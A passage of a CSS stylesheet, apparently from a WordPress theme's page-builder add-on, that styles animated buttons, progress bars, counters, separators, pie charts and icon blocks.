.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.medium i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.large i {
  left: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.xx-large i {
  left: 28px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right i {
  right: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.large i {
  right: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small i {
  right: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small span {
  left: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium span {
  left: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large i {
  right: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large i {
  right: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large span {
  left: -15px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left i {
  left: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.large i {
  left: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small i {
  left: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small span {
  right: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium span {
  right: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large i {
  left: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large i {
  left: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large span {
  right: -15px !important;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right i {
  right: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.small i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.medium i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.x-large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small span {
  left: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium span {
  left: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large i {
  right: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large span {
  left: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left i {
  left: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.small i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.medium i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.x-large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small span {
  right: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium span {
  right: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large i {
  left: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large span {
  right: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.bi-t {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-t i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: -100%;
  left: 0;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-t i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-t span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out, transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button.rdy_btn_anim.bi-l {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-l i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: 0;
  left: -100%;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-l i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-l span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out, transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button:hover.rdy_btn_anim.bi-t i {
  top: 0;
}
.rdy_button:hover.rdy_btn_anim.bi-l i {
  left: 0;
}
.rdy_button:hover.small.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(360%);
  -moz-transform: translateY(360%);
  -o-transform: translateY(360%);
  -ms-transform: translateY(360%);
  transform: translateY(360%);
}
.rdy_button:hover.medium.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.x-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.xx-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.rdy_btn_anim.bi-l span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -o-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
}
.vc_progress_bar .vc_single_bar .vc_label {
  font-size: 13px;
}
.vc_progress_bar.open .vc_tip {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.vc_progress_bar.rdy-style .vc_single_bar_wrap {
  margin-bottom: 11.66666667px;
}
.vc_progress_bar.rdy-style .vc_single_bar {
  margin-bottom: 0;
  padding-bottom: 0;
  background-color: #ebebeb;
}
.vc_progress_bar.rdy-style .vc_bar {
  -webkit-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -moz-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -o-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -ms-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
}
.vc_progress_bar.rdy-style .vc_tip {
  position: absolute;
  right: 0px;
  top: -25px;
  padding: 4px 7px !important;
  background-color: #333;
  color: #fff;
  line-height: 12px !important;
  font-size: 11px !important;
  display: block;
  font-weight: normal !important;
  -webkit-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
}
.vc_progress_bar.rdy-style .vc_tip:after {
  border-color: #333 transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  bottom: -5px;
  content: "";
  display: block;
  left: 12px;
  position: absolute;
  width: 0;
}
.vc_progress_bar .vc_label_text .vc_label_units {
  padding-left: 11px;
}
.vc_progress_bar.rdy-style.rdy_text_top .vc_label_text {
  margin-bottom: 4px;
  padding-bottom: 0;
}
.vc_progress_bar.rdy-style.rdy_text_bottom .vc_label_text {
  margin-bottom: 0;
  padding-bottom: 0;
}
.b_counter_holder {
  display: table;
  position: relative;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s ease 0s;
  -moz-transition: opacity 0.4s ease 0s;
  -o-transition: opacity 0.4s ease 0s;
  -ms-transition: opacity 0.4s ease 0s;
  transition: opacity 0.4s ease 0s;
  margin: 0 auto;
  font-family: 'Open Sans', sans-serif;
}
.b_counter_holder.inline {
  display: inline-block;
}
.b_counter_holder .symbol-wrap {
  font-family: inherit !important;
  font-size: inherit;
  font-weight: inherit;
}
.b_counter_holder.sym-valign-middle .counter.motion .digit {
  vertical-align: super;
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero {
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero .counter_sym {
  vertical-align: super;
  font-size: 40px;
}
.b_counter_holder .b_counter_inner .counter_sym {
  line-height: 100%;
}
.b_counter_holder.boxed_counter {
  border: 0 solid #eaeaea;
  padding: 55px 40px;
  background-color: transparent;
}
.b_counter_holder.circle_counter .b_counter_inner {
  text-align: center;
}
.b_counter_holder.circle_counter .b_count_align {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.b_counter_holder.boxed_counter.circle_counter {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 220px;
  height: 220px;
  padding: 0 !important;
}
.b_counter_holder.content_left {
  text-align: left;
}
.b_counter_holder.content_right {
  text-align: right;
}
.b_counter_holder.content_center {
  text-align: center;
  padding: 20px 40px;
}
.b_counter_holder span.counter {
  font-size: 60px;
  line-height: 1.2em;
  font-weight: 300;
  display: inline-block !important;
  height: 1em;
  white-space: nowrap;
}
.b_counter_holder span .digit {
  height: 1.2em;
  display: inline-block;
}
.b_counter_holder p.counter_text {
  font-weight: 600;
  letter-spacing: 1px;
  margin: 12px 0 0 0;
}
.b_counter_holder .counter.motion .digit span:not(.in-sight) {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.b_counter_holder .counter.motion .digit span {
  display: inline-block;
}
.b_counter_holder .counter.motion .digit .symbol-wrap {
  display: inline-block;
}
.rdy_separator.center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_separator.normal {
  border: 0;
  border-color: #000;
  border-style: solid;
}
.rdy_separator h2 {
  margin-top: 0;
  margin-bottom: 0;
}
.rdy_separator.vc_sep_holder {
  border: 0 !important;
}
.rdy_separator.wave1 .vc_sep_line,
.rdy_separator.wave2 .vc_sep_line,
.rdy_separator.zigzag1 .vc_sep_line,
.rdy_separator.zigzag2 .vc_sep_line,
.rdy_separator.cross .vc_sep_line {
  display: none !important;
}
.vc_separator.vc_icon_align_center h4 {
  padding: 0 0.8em;
  text-align: center;
}
.vc_separator.vc_icon_align_left .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 20px 0 0;
}
.vc_separator.vc_icon_align_left .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_left .vc_sep_holder.vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_icon_align_right .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 0 0 20px;
}
.vc_separator.vc_icon_align_right .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_right .vc_sep_holder.vc_sep_holder_r {
  display: none;
}
.rdy_separator.wave1 {
  background: url("../images/separator/wave1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave1.color-grey {
  background: url("../images/separator/wave1_grey.svg") repeat-x center;
}
.rdy_separator.wave1.color-white {
  background: url("../images/separator/wave1_white.svg") repeat-x center;
}
.rdy_separator.wave2 {
  background: url("../images/separator/wave2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave2.color-grey {
  background: url("../images/separator/wave2_grey.svg") repeat-x center;
}
.rdy_separator.wave2.color-white {
  background: url("../images/separator/wave2_white.svg") repeat-x center;
}
.rdy_separator.zigzag1 {
  background: url("../images/separator/zigzag1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag1.color-grey {
  background: url("../images/separator/zigzag1_grey.svg") repeat-x center;
}
.rdy_separator.zigzag1.color-white {
  background: url("../images/separator/zigzag1_white.svg") repeat-x center;
}
.rdy_separator.zigzag2 {
  background: url("../images/separator/zigzag2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag2.color-grey {
  background: url("../images/separator/zigzag2_grey.svg") repeat-x center;
}
.rdy_separator.zigzag2.color-white {
  background: url("../images/separator/zigzag2_white.svg") repeat-x center;
}
.rdy_separator.cross {
  background: url("../images/separator/cross_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.cross.color-grey {
  background: url("../images/separator/cross_grey.svg") repeat-x center;
}
.rdy_separator.cross.color-white {
  background: url("../images/separator/cross_white.svg") repeat-x center;
}
@media screen and (min-width: 992px) {
  .rdy_separator.animate {
    width: 0;
  }
  .rdy_separator.animate.rdy_sep_vertical {
    height: 0;
  }
}
.rdy_separator.animate1.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.animate2.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate1.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate2.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.b_counter_holder .rdy_separator {
  background-color: #eaeaea;
  margin: 20px auto 25px auto;
  display: block;
  height: 1px;
  max-width: 60px;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy_icon_element-icon {
  display: inline-block;
  width: auto !important;
}
.b_counter_holder .rdy_separator .wave {
  width: 80px;
}
.b_counter_holder .rdy_separator .wave2 {
  width: 76px;
}
.b_percentage {
  position: relative;
}
.b_percentage canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.b_pie_chart_holder {
  display: block;
  margin: 0 0 30px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.b_percentage {
  font-size: 14px;
  font-weight: 500;
  color: #303030;
  text-align: center;
  margin: 0 auto;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
}
.b_pie_chart_holder .tocounter {
  float: none;
  margin: 0;
}
.b_pie_chart_holder i,
.b_percentage_with_icon i {
  float: none;
  margin: 0;
  vertical-align: middle !important;
  color: #b9b9b9;
}
.b_pie_chart_holder .pie_chart_text,
.b_pie_chart_with_icon_holder .pie_chart_text {
  text-align: center;
  margin: 28px 0 0;
}
.b_pie_chart_holder .pie_chart_text .pie_title,
.b_pie_chart_with_icon_holder .pie_chart_text .pie_title {
  margin: 0 0 0.35em;
}
.b_pie_chart_holder .rdy_separator.small {
  background-color: #eaeaea;
  margin: 10px auto 12px auto;
}
.b_icon_with_title {
  display: block;
  position: relative;
}
.b_icon_with_title .block-link {
  margin-top: 20px;
}
.b_icon_with_title .block-link:hover {
  text-decoration: underline;
}
.b_icon_with_title.top.circle .rdy_icon_element,
.b_icon_with_title.top.square .rdy_icon_element {
  text-align: center !important;
}
.b_icon_with_title.top.align-left,
.b_icon_with_title.top.align-left .rdy_icon_element,
.b_icon_with_title.top.align-left .icon_text_holder {
  text-align: left;
}
.b_icon_with_title.top.align-center,
.b_icon_with_title.top.align-center .rdy_icon_element,
.b_icon_with_title.top.align-center .icon_text_holder {
  text-align: center;
}
.b_icon_with_title.top.align-right,
.b_icon_with_title.top.align-right .rdy_icon_element,
.b_icon_with_title.top.align-right .icon_text_holder {
  text-align: right;
}
.b_icon_with_title .icon_holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 1px;
  padding-right: 20px;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title.top .icon_holder {
  padding-right: 0 !important;
}
.b_icon_with_title.top .icon_text_holder {
  width: 100%;
  display: table;
}
.b_icon_with_title.tiny.square .icon_text_holder,
.b_icon_with_title.medium .icon_text_holder {
  padding: 0 0 0 56px;
}
.b_icon_with_title.large .icon_text_holder {
  padding: 0 0 0 65px;
}
.b_icon_with_title.large .icon_holder {
  text-align: center;
}
.b_icon_with_title.very_large .icon_text_holder {
  padding: 0 0 0 84px;
}
.b_icon_with_title.tiny.circle .icon_text_holder {
  padding: 0;
}
.b_icon_with_title.tiny.boxed .icon_text_holder,
.b_icon_with_title.tiny.circle .icon_text_holder,
.b_icon_with_title.tiny.icon_image .icon_text_holder {
  padding: 0 0 0 55px;
}
.b_icon_with_title.small.square .icon_text_holder,
.b_icon_with_title.small.boxed .icon_text_holder,
.b_icon_with_title.small.circle .icon_text_holder,
.b_icon_with_title.small.icon_image .icon_text_holder {
  padding: 0 0 0 72px;
}
.b_icon_with_title.medium.circle .icon_text_holder {
  padding: 0 0 0 119px;
}
.b_icon_with_title.medium.boxed .icon_text_holder,
.b_icon_with_title.medium.icon_image .icon_text_holder,
.b_icon_with_title.medium.square .icon_text_holder {
  padding: 0 0 0 95px;
}
.b_icon_with_title.large.boxed .icon_text_holder,
.b_icon_with_title.large.circle .icon_text_holder,
.b_icon_with_title.large.icon_image .icon_text_holder,
.b_icon_with_title.large.square .icon_text_holder {
  padding: 0 0 0 122px;
}
.b_icon_with_title.very_large.boxed .icon_text_holder,
.b_icon_with_title.very_large.circle .icon_text_holder,
.b_icon_with_title.very_large.icon_image .icon_text_holder,
.b_icon_with_title.very_large.square .icon_text_holder {
  padding: 0 0 0 150px;
}
.b_icon_with_title.left_from_title .icon_text_holder {
  padding: 0 !important;
}
.b_icon_with_title.tiny.top .icon_text_holder,
.b_icon_with_title.small.top .icon_text_holder,
.b_icon_with_title.medium.top .icon_text_holder,
.b_icon_with_title.large.top .icon_text_holder,
.b_icon_with_title.very_large.top .icon_text_holder,
.b_icon_with_title.tiny.boxed.top .icon_text_holder,
.b_icon_with_title.tiny.circle.top .icon_text_holder,
.b_icon_with_title.small.boxed.top .icon_text_holder,
.b_icon_with_title.small.circle.top .icon_text_holder,
.b_icon_with_title.medium.boxed.top .icon_text_holder,
.b_icon_with_title.medium.circle.top .icon_text_holder,
.b_icon_with_title.large.boxed.top .icon_text_holder,
.b_icon_with_title.large.circle.top .icon_text_holder,
.b_icon_with_title.very_large.boxed.top .icon_text_holder,
.b_icon_with_title.very_large.circle.top .icon_text_holder,
.b_icon_with_title.tiny.icon_image.top .icon_text_holder,
.b_icon_with_title.small.icon_image.top .icon_text_holder,
.b_icon_with_title.medium.icon_image.top .icon_text_holder,
.b_icon_with_title.large.icon_image.top .icon_text_holder,
.b_icon_with_title.very_large.icon_image.top .icon_text_holder {
  padding: 0;
}
.b_icon_with_title .rdy_icon_element {
  display: block;
  text-align: center;
  position: relative;
  z-index: 1;
  color: #333;
  width: 100%;
}
.b_icon_with_title.circle .fa,
.b_icon_with_title.circle .hi-icon-effect-1 .fa:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_icon_with_title .typcn:before {
  width: auto !important;
  height: auto !important;
  font-size: inherit !important;
}
.box_holder_icon .b_icon {
  position: relative;
  display: inline-block;
}
.b_icon_with_title.top .rdy_icon_element {
  display: inline-block;
}
.b_icon_with_title.top .icon_holder {
  float: none;
  display: block;
  margin: 0 0 20px;
}
.b_icon_with_title.top .icon_holder {
  width: 100% !important;
}
.box_holder_icon_inner.circle .fa-stack,
.circle .icon_holder .fa-stack {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_icon_with_title .icon_holder > span {
  display: inline-block;
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon_square,
.b_font_awsome_icon_stack i.fa-stack-base {
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_icon_with_title .icon_text_holder .icon_title {
  margin: 0 0 15px;
  padding-top: 8px;
  color: #333;
}
.b_icon_with_title.top .icon_text_holder {
  padding-left: 0 !important;
}
.b_icon_with_title.top .icon_holder,
.b_icon_with_title.left_from_title .icon_holder {
  position: relative;
}
.b_icon_with_title.large .icon_text_holder .icon_title {
  margin-bottom: 0.35em;
}
.b_icon_with_title .icon_with_title_link {
  display: inline-block;
  margin: 13px 0 0;
}
.b_icon_with_title .icon_with_title_link:hover {
  color: #303030;
}
.b_icon_with_title .icon_holder.b_icon_animation,
.box_holder_icon_inner.b_icon_animation {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.b_icon_with_title .icon_holder.b_icon_animation.b_show_animation,
.box_holder_icon_inner.b_icon_animation.b_show_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title .icon_holder .fa-stack,
.box_holder_icon_inner .fa-stack,
.b_font_awsome_icon _square,
.b_font_awsome_icon _stack i.fa-stack-base {
